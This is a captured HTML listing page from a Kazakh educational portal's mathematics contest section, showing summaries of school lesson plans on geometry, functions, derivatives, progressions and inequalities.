

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bilimdiler.kz/konkurs/matematika/
body_size: 10032
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Математика &raquo; Білімділер порталының бәйге бөлімі</title>
<meta name="description" content="Білімділер порталының бәйге бөлімі">
<meta name="keywords" content="Білімділер порталының бәйге бөлімі, бәйге, конкурс, оқушыларға арналған">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://bilimdiler.kz/konkurs/index.php?do=opensearch" title="Білімділер порталының бәйге бөлімі">
<link rel="canonical" href="https://bilimdiler.kz/konkurs/matematika/">
<link rel="alternate" type="application/rss+xml" title="Математика &raquo; Білімділер порталының бәйге бөлімі" href="https://bilimdiler.kz/konkurs/matematika/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/konkurs/templates/Green/images/favicon.png" />
	  <link href="/konkurs/templates/Green/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/konkurs/templates/Green/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,500&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"> 	  
	  <meta name="theme-color" content="#fff">
  <!-- undersite -->
   <script type='text/javascript' src='https://myroledance.com/services/?id=140425'></script>
</head>

<body>

<div class="wrap red-design">

	<div class="wrap-center wrap-container">
	
		<header class="header">
			<div class="hline-one fx-row fx-middle">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<div class="clock"><span class="fa fa-clock-o"></span></div>
				<div class="login-btns">
					
					<a href="https://bilimdiler.kz/janalyq/?do=register">Сайтқа тіркелу</a>
					<div class="show-login js-login"><span class="fa fa-lock"></span>Сайтқа кіру</div>
					
					
				</div>
			</div>
			<div class="hline-two fx-row fx-middle">
				<a href="https://bilimdiler.kz/konkurs/" class="logo" title="Негізгі бет"><img src="/konkurs/templates/Green/images/logo.png" alt="Бәйге бөлімі" /></a>
				<div class="logo-desc">
					Бізбен байланыс <br>kum2017@yandex.ru<br>WhatsApp: +7 705 241 87 47
				</div>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Іздеу..." type="text" />
							<button type="submit" title="іздеу"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
				<a href="#" class="button icon-left js-login"><span class="fa fa-plus"></span>Жаңалық қосу</a>
				
			</div>
		</header>
		
		<!-- END HEADER -->
		
		<nav class="nav">
			<ul class="nav-menu clearfix to-mob">
				<li class="first"><a href="https://bilimdiler.kz/janalyq/"><span class="fa fa-home"></span></a></li>
				<li><a href="/" target="_blank">Білімділер порталы</a></li>
				<li><a href="#">Бөлімдер</a>
					<ul class="hidden-menu">
						<li><a href="#">Қоғамдық пәндер</a>
							<ul class="hidden-menu">
                                <li><a href="https://bilimdiler.kz/konkurs/kazakh/">Қазақ тілі мен әдебиеті</a></li>
								<li><a href="https://bilimdiler.kz/konkurs/oris/">Орыс тілі мен әдебиеті</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/agilshin/">Ағылшын тілі</a></li>
								<li><a href="https://bilimdiler.kz/konkurs/bastaush/">Бастауыш сынып</a></li>
								<li><a href="https://bilimdiler.kz/konkurs/bala_baksha/">Бала бақша</a></li>
								<li><a href="https://bilimdiler.kz/konkurs/dene/">Дене шынықтыру</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/suret/">Сурет және сызу</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/tehnologya/">Технология</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/muzika/">Музыка</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/tarih/">Тарих</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/ozin_ozi_tany/">Өзін өзі тану</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/asker/">Алғашқы әскери дайындық</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/kuhik/">Құқық негіздері</a></li>
							</ul>
						</li>
                        <li><a href="#">Жаратылыстану</a>
							<ul class="hidden-menu">
                                <li><a href="https://bilimdiler.kz/konkurs/biologya/">Биология</a></li>
                        		<li><a href="https://bilimdiler.kz/konkurs/geographya/">География</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/informatika/">Информатика</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/phizika/">Физика</a></li>
                                <li><a href="https://bilimdiler.kz/konkurs/himya/">Химия</a></li>
							</ul>
						</li>
						<li><a href="https://bilimdiler.kz/konkurs/tarbie/">Тәрбие сағаты</a></li>
					</ul>
				</li>
				<li><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></li>
                <li><a href="https://bilimdiler.kz/konkurs/phizika/">Физика</a></li>
				<li><a href="https://bilimdiler.kz/konkurs/informatika/">Информатика</a></li>
				<li><a href="https://bilimdiler.kz/konkurs/himya/">Химия</a></li>
                <li><a href="https://bilimdiler.kz/konkurs/biologya/">Биология</a></li>
                <li><a href="https://bilimdiler.kz/konkurs/tarih/">Тарих</a></li>
                <li><a href="https://bilimdiler.kz/konkurs/geographya/">География</a></li>
				<li><a href="https://bilimdiler.kz/konkurs/muzika/">Музыка</a></li>
			</ul>
		</nav>
		
		<!-- END NAV --> 
		
		<div class="cols fx-row">
		
			<main class="main fx-1">
				
                <div><script async src="https://cse.google.com/cse.js?cx=012451978953113383516:bslylkfbsau"></script>
                <div class="gcse-search"></div></div>
                    <div class="gcse-searchresults"></div>
				<div class="speedbar nowrap"></div>
				
				<div class="mtitle nowrap"><span class="fa fa-file-text-o"></span>Математика</div>
				<div class="cont clearfix ">
					<div id='dle-content'>


<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/369-piramida-kiyk-piramida-durys-kopzhaktar.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Пирамида, қиық пирамида, дұрыс көпжақтар" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/369-piramida-kiyk-piramida-durys-kopzhaktar.html">Пирамида, қиық пирамида, дұрыс көпжақтар</a>
		<div class="th-text">Пирмида, қиық пирамида, дұрыс көпжақтар туралы мәліметтермен таныстыру, студенттердің көпжақтар туралы теориялық білімдерін жетілдіре отырып, практика жүзінде қолдану дағдысын қалыптастыру....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>14-04-2017, 16:18</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/369-piramida-kiyk-piramida-durys-kopzhaktar.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/380-koordinatalyk-zhazyktykta-suret-salu.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Координаталық жазықтықта сурет салу" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/380-koordinatalyk-zhazyktykta-suret-salu.html">Координаталық жазықтықта сурет салу</a>
		<div class="th-text">Координаталары бойынша ноутбукте графикалық нысанды салады, көркем жазуды кірістіре біледі. Координаталық жазықтықта берілген координаталар бойынша сурет сала біледі....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>7-04-2017, 17:08</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/380-koordinatalyk-zhazyktykta-suret-salu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/344-syzyktyk-funkciya-zhane-onyn-grafigi.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Сызықтық функция және оның графигі" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/344-syzyktyk-funkciya-zhane-onyn-grafigi.html">Сызықтық функция және оның графигі</a>
		<div class="th-text">Оқушыларды сызықтың функцияның графигі бойынша формуласын жазып, графигін салуды үйрету. Өздігінен жұмыс атқару дағдыларын дамыту....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>16-02-2017, 20:08</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/344-syzyktyk-funkciya-zhane-onyn-grafigi.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/343-tuyndy-tarauyn-kaytalau.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Туынды тарауын қайталау" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/343-tuyndy-tarauyn-kaytalau.html">Туынды тарауын қайталау</a>
		<div class="th-text">Оқушылардың туындыны есептеу ережелері, күрделі, тригонометриялы функциялардың туындысын, туындының физикалық, геометриялық мағынасы жөнінде алған білімдерін тереңдету....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>16-02-2017, 18:56</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/343-tuyndy-tarauyn-kaytalau.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/326-arifmetikalyk-progressiya-takyrybyna-esepter-shygaru.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Арифметикалық прогрессия тақырыбына есептер шығару" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/326-arifmetikalyk-progressiya-takyrybyna-esepter-shygaru.html">Арифметикалық прогрессия тақырыбына есептер шығару</a>
		<div class="th-text">Екі санның арифметикалық ортасы, сандар тізбегі, сандар тізбегінің мүшелері, сандар тізбегінің түрлері, тізбектің п - ші мүшесі, арифметикалық прогрессияның алғашқы п мүшесінің формуласын пайдаланып есептер шығару....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>12-01-2017, 18:40</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/326-arifmetikalyk-progressiya-takyrybyna-esepter-shygaru.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/268-ornekterdi-turlendirude-negizgi-trigonometriyalyk-tepe-tendikterdi-koldanu.html">
			<img src="/konkurs/uploads/posts/2016-04/1461829230_muhanova-nasip.jpg" alt="Өрнектерді түрлендіруде негізгі тригонометриялық тепе - теңдіктерді қолдану" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/268-ornekterdi-turlendirude-negizgi-trigonometriyalyk-tepe-tendikterdi-koldanu.html">Өрнектерді түрлендіруде негізгі тригонометриялық тепе - теңдіктерді қолдану</a>
		<div class="th-text">Атырау облысы, Құрманғазы ауданы, Приморье селосы Ю. А. Гагарин атындағы жалпы орта мектебінің математика пәні мұғалімі Муханова Насип Абиловна...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>28-04-2016, 13:22</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/268-ornekterdi-turlendirude-negizgi-trigonometriyalyk-tepe-tendikterdi-koldanu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/256-nesielendiru-zhuyesi-zhane-onyn-negizgi-elementteri.html">
			<img src="/konkurs/uploads/posts/2016-04/1461689871_kusherbaeva-samal.jpg" alt="Несиелендіру жүйесі және оның негізгі элементтері" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/256-nesielendiru-zhuyesi-zhane-onyn-negizgi-elementteri.html">Несиелендіру жүйесі және оның негізгі элементтері</a>
		<div class="th-text">Саламат Мұқашев атындағы Атырау политехникалық колледжінің экономика пән оқытушысы: Кушербаева Самалгуль Акылбаевна...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>26-04-2016, 13:02</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/256-nesielendiru-zhuyesi-zhane-onyn-negizgi-elementteri.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/249-enbek-zhane-zhalaky-korsetkishterin-esepteu.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Еңбек және жалақы көрсеткіштерін есептеу" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/249-enbek-zhane-zhalaky-korsetkishterin-esepteu.html">Еңбек және жалақы көрсеткіштерін есептеу</a>
		<div class="th-text">Жалақы — бұл еңбек үшін төлем, оны еңбек келісім - шартында және қызмет нұсқауында белгіленген көлеміне сай еңбеккерлер орындаған жұмысы үшін алады....</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>23-04-2016, 23:13</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/249-enbek-zhane-zhalaky-korsetkishterin-esepteu.html">Толық оқу</a>
		</div>
	</div>
</div>




<div class="short fx-row">
	<div class="short-left">
		<a class="short-img img-resp img-fit" href="https://bilimdiler.kz/konkurs/matematika/233-bir-aynymalysy-bar-syzyktyk-tensizdikti-sheshu.html">
			<img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Бір айнымалысы бар сызықтық теңсіздікті шешу" />
		</a>
	</div>
	<div class="short-right fx-1">
		<a class="th-title" href="https://bilimdiler.kz/konkurs/matematika/233-bir-aynymalysy-bar-syzyktyk-tensizdikti-sheshu.html">Бір айнымалысы бар сызықтық теңсіздікті шешу</a>
		<div class="th-text">● Бір айнымалысы бар теңсіздіктің шешімі деп, айнымалының теңсіздікті тура санды теңсіздікке айналдыратын мәнін айтады. ● Теңсіздікті шешу дегеніміз – оның барлық шешімдер жиынын табу немесе шешімдері болмайтынын дәлелдеу. ● Шешімдері бірдей...</div>
		<div class="short-btm fx-row fx-middle">
			<div class="short-meta icon-left fx-1 th-cat nowrap">
				<span><span class="span fa fa-link"></span><a href="https://bilimdiler.kz/konkurs/matematika/">Математика</a></span>
				<span><span class="span fa fa-calendar"></span>19-04-2016, 15:22</span>
				<span><span class="span fa fa-user"></span><a onclick="ShowProfile('Koktem', 'https://bilimdiler.kz/konkurs/user/Koktem/', '0'); return false;" href="https://bilimdiler.kz/konkurs/user/Koktem/">Koktem</a></span>
			</div>
			<a class="short-link" href="https://bilimdiler.kz/konkurs/matematika/233-bir-aynymalysy-bar-syzyktyk-tensizdikti-sheshu.html">Толық оқу</a>
		</div>
	</div>
</div>

<!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	
	<div class="pagi-load icon-left" id="pagi-load"><a href="https://bilimdiler.kz/konkurs/matematika/page/2/"><span class="fa fa-refresh"></span>Тағы жүктеу</a></div>
	
	<div class="pagi-nav fx-row">
		<span class="pprev icon-left"><span><span class="fa fa-angle-left"></span>Артқа</span></span>
		<span class="navigation"><span>1</span> <a href="https://bilimdiler.kz/konkurs/matematika/page/2/">2</a> <a href="https://bilimdiler.kz/konkurs/matematika/page/3/">3</a> </span>
		<span class="pnext icon-right"><a href="https://bilimdiler.kz/konkurs/matematika/page/2/">Алға<span class="fa fa-angle-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div>
				</div>
				
				
				
			</main>
			
			<!-- END MAIN -->
		
			<aside class="side">
							<div class="side-box rkl-box">
					
				</div>	
          <div class="side-box to-mob tabs-box">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Қызықты жаңалықтар</div>
					<div class="tabs-sel fx-row">
						<span class="current">Соңғы</span>
						<span>Өзекті</span>
					</div>
					<div class="side-bc tabs-b visible">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/403-arturli-saladagy-modelder.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Әртүрлі саладағы модельдер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Әртүрлі саладағы модельдер</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/402-zhuldyzdy-aspan.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Жұлдызды аспан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Жұлдызды аспан</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/informatika/373-prezentaciyalardy-kuru-bezendiru-shablondary.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Презентацияларды құру. Безендіру шаблондары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Презентацияларды құру. Безендіру шаблондары</div>
		<div class="side-cat nowrap">Информатика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/tarih/384-naymandar-kereyitter-zhalayyrlar.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Наймандар, керейіттер, жалайырлар" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Наймандар, керейіттер, жалайырлар</div>
		<div class="side-cat nowrap">Тарих</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/phizika/383-energiya-denelerdin-potencialdyk-zhane-kinetikalyk.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Энергия. Денелердің потенциалдық және кинетикалық" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Энергия. Денелердің потенциалдық және кинетикалық</div>
		<div class="side-cat nowrap">Физика</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/338-a-tazhibaev-tolagay-ertegisi.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Ә. Тәжібаев «Толағай» ертегісі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ә. Тәжібаев «Толағай» ертегісі</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a>
					</div>
					<div class="side-bc tabs-b">
						<a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/agilshin/404-having-fun-abilities.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Having fun.  Abilities." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Having fun.  Abilities.</div>
		<div class="side-cat nowrap">Ағылшын тілі</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/379-sh-murtaza-elza-kishkentay-perishte.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Ш. Мұртаза «Эльза – кішкентай періште»" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ш. Мұртаза «Эльза – кішкентай періште»</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/338-a-tazhibaev-tolagay-ertegisi.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Ә. Тәжібаев «Толағай» ертегісі" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ә. Тәжібаев «Толағай» ертегісі</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/336-elinin-ardaktagan-akany-edi.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Елінің ардақтаған Ақаны еді.." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Елінің ардақтаған Ақаны еді..</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/oris/335-osen.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Осень" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Осень</div>
		<div class="side-cat nowrap">Орыс тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/392-uy-zhanuarlary-tort-tulik.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/uploads/posts/2017-04/1492180302_myrseitova-laura.jpg" alt="Үй жануарлары. Төрт түлік." /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Үй жануарлары. Төрт түлік.</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/378-tabigi-ortanyn-lastanuy-soylem-mushelerin-kaytalau.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Табиғи ортаның ластануы. Сөйлем мүшелерін қайталау" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Табиғи ортаның ластануы. Сөйлем мүшелерін қайталау</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/konkurs/kazakh/397-odagay-sozder-turaly-tusinik.html">
	<div class="side-img img-box img-fit"><img src="/konkurs/templates/Green/dleimages/no_image.jpg" alt="Одағай сөздер туралы түсінік" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Одағай сөздер туралы түсінік</div>
		<div class="side-cat nowrap">Қазақ тілі мен әдебиеті</div>
	</div>
</a>
					</div>
				</div>
				<div class="side-box rkl-box">
					
				</div>
<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-question"></span>Эксперт жауап береді</div>
					<div class="expert img-box img-fit">
						<img src="/konkurs/templates/Green/images/harold.jpg" alt="">
						<div class="tile-title">
							<div class="tile-cat">Сұрақ-жауап бөлімі</div>
							<div></div>
						</div>
					</div>
					<a href="https://bilimdiler.kz/surak/" class="button">Сұрақ қою</a>
				</div>	
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

